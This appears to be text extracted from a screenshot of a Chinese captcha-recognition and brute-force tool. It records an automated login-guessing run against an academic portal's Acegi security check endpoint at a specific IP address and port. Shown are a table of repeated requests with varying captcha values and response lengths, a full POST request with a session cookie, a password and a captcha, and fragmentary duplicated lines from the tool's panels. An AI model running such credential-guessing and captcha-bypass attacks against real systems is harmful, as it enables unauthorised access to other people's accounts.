 目标主机
主机: 58 端口: 81 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 验证码 错误 超时 长度 匹配
2611 9970... 5657 200 否 否
1 9970... 22431 200 否 否 5663
2 9970... 5177 200 否 否 5663
3 9970... 496121 200 否 否 5663
4 9970... 247101 200 否 否 5663
5 9970... 912052 200 否 否 5663
6 9970... 337760 200 否 否 5663
7 9970... 3130 200 否 否 5663
8 9970... 3943 200 否 否 5663
9 9970... 41129 200 否 否 5663
10 9970... 44096 200 否 否 5663
11 9970... 7117 200 否 否 5663
12 9970... 7973 200 否 否 5663
13 9970... 53095 200 否 否 5663
14 9970... 563111 200 否 否 5663
15 9970... 577777 200 否 否 5663
16 9970... 7126 200 否 否 5663
17 9970... 75075 200 否 否 5663
18 9970... 23152 200 否 否 5663
19 9970... 9912 200 否 否 5663
20 9970... 55274 200 否 否 5663
21 9970... 304762 200 否 否 5663
22 9970... 2416 200 否 否 5663
23 9970... 17919 200 否 否 5663
24 9970... 7650 200 否 否 5663
请求包 返回包 页面浏览 状态信息(2)
POST /academic/j_acegi_security_check HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://202.193.80.58:81/academic/common/security/login.jsp?login_error=1
Cookie: JSESSIONID=A150620CD69C72EF10CDB0975A218BB9.TA1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
j_password=4508211997 &j_captcha=47551
名称 值
POST /academic/j_acegi_security_check HTTP/1.1
64; rv:52.0) Gecko/20100101 Firefox/52.0
application/xml;q=0.9,*/*;q=0.8
0.3
/common/security/login.jsp?login_error=1
0975A218BB9.TA1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
http://blog.csdn
就绪!
变体设置 图片型验证码识别 非图片型验证码识别 重放选项 发包器 工具说明